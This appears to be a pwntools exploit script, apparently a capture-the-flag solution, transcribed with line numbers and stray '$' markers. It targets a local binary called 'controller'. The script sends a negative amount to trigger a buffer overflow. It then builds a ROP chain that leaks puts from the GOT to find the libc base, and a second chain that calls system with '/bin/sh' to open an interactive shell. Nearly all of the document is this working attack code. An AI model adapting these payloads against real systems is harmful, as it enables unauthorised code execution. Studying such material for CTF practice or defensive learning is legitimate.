 1 #!/usr/bin/python3$
2 from pwn import *$
3 from time import *$
4 import sys$
5 from struct import pack$
6 context.terminal = ['bash', '-e', 'sh', '-c']$
7 $
8 # loading all needed files$
9 #=========================================================================================+$
10 binary = ELF('./controller') # loading the binary into pwntools |$
11 context.binary = binary # loading settings |$
12 p = process(binary.path) # |$
13 libc = ELF('/usr/lib/x86_64-linux-gnu/libc-2.31.so') # loading our local libc library |$
14 #=========================================================================================+$
15 $
16 $
17 p.sendlineafter('Insert the amount of 2 different types of recources:', '1 -198')$
18 p.sendlineafter('>', '3')$
19 log.info("generating payload to leak libc")$
20 $
21 #====================== PAYLOAD TO LEAK LIBC ADDR ==========================+$
22 laPayload = b'\x79' * 40 # padding |$
23 laPayload += p64(0x00000000004011d3) # pop rdi; ret |$
24 laPayload += p64(binary.got.puts) # libc / glibc func addr given by LD |$
25 laPayload += p64(binary.plt.puts) # local puts addr |$
26 laPayload += p64(0x0000000000401066) # calculator addr |$
27 #===========================================================================+$
28 $
29 $
30 p.sendlineafter('>', laPayload)$
31 p.recvuntil('reported!\n')$
32 puts_addr = p.recv(6)$
33 $
34 $
35 libc.address = u64(puts_addr + b'\x00\x00') - libc.sym.puts # calculating libc addr$
36 log.info("puts: " + hex(u64(puts_addr + b'\x00\x00')))$
37 log.info("libc: " + hex(libc.address))$
38 $
39 p.sendlineafter('\nInsert the amount of 2 different types of recources:', '1 -198')$
40 p.sendlineafter('>', '3')$
41 log.info("generating main payload")$
42 $
43 $
44 #=============== MAIN PAYLOAD CALLING SYSTEM FUNCTION ===============+$
45 payload = b'\x79' * 40 # padding |$
46 #payload += p64(0x00000000004011d4) # only for ubuntu|$
47 payload += p64(0x00000000004011d3) # pop rdi; ret |$
48 payload += p64(libc.address + 0x18a156) # /bin/sh string |$
49 payload += p64(libc.address + 0x48e50) # system function|$
50 #====================================================================+$
51 $
52 $
53 p.sendlineafter('>', payload)$
54 log.info("payload sent")$
55 p.recvuntil('reported!\n')$
56 $
57 p.interactive() # to continue interacting with user$